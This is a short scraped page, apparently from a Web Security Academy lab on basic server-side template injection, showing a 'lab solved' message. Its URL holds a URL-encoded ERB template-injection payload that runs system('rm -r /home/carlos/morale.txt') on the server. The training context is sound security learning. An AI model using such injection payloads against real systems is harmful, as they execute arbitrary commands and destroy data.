 https://0a83006e049cb8478137e3cd001b00ee.web-security-academy.net/?message=%3C%=%20system(%27rm%20-r%20/home/carlos/morale.txt%20%27)%20%
WebSecurity
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
true